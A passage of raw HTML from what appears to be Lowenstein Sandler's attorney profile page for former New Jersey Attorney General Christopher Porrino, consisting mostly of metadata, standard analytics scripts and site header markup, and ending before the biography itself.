

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/people/attorneys/christopher-porrino
body_size: 44206
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Christopher  Porrino | Our Lawyers | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Christopher  Porrino | Our Lawyers | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="Chris Porrino returned to Lowenstein Sandler in 2018 after serving as the 60th Attorney General of New Jersey. A seasoned trial lawyer, negotiator, and crisis manager, he possesses a rare combination of real-world pragmatism and strategic problem-solving skills forged in courtrooms, in the halls of government, and in the glare of the national media spotlight." />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2025-12-18" />
        <meta class="swiftype" name="tags" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="pageid" data-type="string" content="11317" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7575" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7606" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Securities Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7440" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Appellate" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7484" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Business Divorce" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7498" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Commercial Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7539" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Environmental Law &amp; Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17989" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Insurance Recovery" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7574" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Life Sciences" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7632" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="White Collar Defense" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="9259" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Class Action Opt-Outs/Direct Actions" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="9263" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Structured Finance Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="9293" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Shareholder Rights, Activist Strategy, and Mergers and Acquisitions Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="9314" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Debtholder Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7454" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Bankruptcy &amp; Restructuring Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7523" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Corporate Investigations &amp; Integrity" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="18499" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Alternative Dispute Resolution" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11879" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12459" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10060" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12619" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10143" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19947" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12623" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10129" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10160" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10038" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18544" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10048" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10122" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10169" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18545" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10093" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19946" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12629" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12640" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12644" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18798" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18800" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18802" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11941" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11977" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12814" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18831" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12913" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12936" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12040" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12958" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="16798" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18866" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13039" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13183" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17455" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13337" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14990" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13441" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18967" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18972" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18975" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13547" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18987" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13713" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13849" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13877" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17597" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17606" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20104" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14000" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19131" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14015" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15097" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15100" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15105" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20112" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14041" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19862" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19175" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18821" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20160" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17752" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19284" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17763" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19335" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13160" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19344" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20206" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20220" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17803" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13273" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20236" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13325" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19419" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19437" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20277" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17921" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19552" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19077" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19890" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21739" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24688" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24848" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25278" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25362" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25367" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26056" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25510" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27096" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27142" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27764" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28528" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28595" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28988" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29337" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29523" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29589" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29922" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30302" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30321" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11775" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11755" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="18712" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11832" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12072" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12134" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12745" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12794" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12939" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12996" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13361" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="25094" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="28305" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8261" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8315" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8330" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8270" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8272" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8275" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8276" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8263" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8610" />
            <meta class="swiftype" name="peopletitles" data-type="string" content="9313" />
            <meta class="swiftype" name="roleorder" data-type="string" content="1" />
            <meta class="swiftype" name="roleorderint" data-type="integer" content="1" />
            <meta class="swiftype" name="peoplelastname" data-type="string" content="Porrino" />
            <meta class="swiftype" name="peoplefirstname" data-type="string" content="Christopher " />
            <meta class="swiftype" name="peoplefullname" data-type="string" content="Christopher   Porrino" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/people/attorneys/christopher-porrino">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
	<link rel="stylesheet" href="/css/low.list.css">
	<link rel="stylesheet" href="/css/low.sections.css">
	<link rel="stylesheet" href="/css/video.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width: 768px)" href="/css/low.pages.mobile.css" />
	<style>
		#stickyFilter-sticky-wrapper.sticky-wrapper, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky {
			display: none;
		}

			#stickyFilter-sticky-wrapper.sticky-wrapper.active, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky.active {
				display: block;
				width: auto !important;
				max-width: 325px;
			}

		#stickyFilter-sticky-wrapper .search-filter {
			width: auto !important;
			max-width: 325px;
			top: 95px !important;
		}

		#stickyFilter-sticky-wrapper.sticky-wrapper.active #stickyFilter {
			display: block !important;
		}

		@media (min-width: 1024px) and (max-width: 1289px) {
			#stickyFilter-sticky-wrapper.sticky-wrapper.active {
				display: block;
				width: auto !important;
				max-width: 294px;
			}

			#stickyFilter-sticky-wrapper .search-filter {
				width: auto !important;
				max-width: 294px;
			}
		}
	</style>


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>


<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

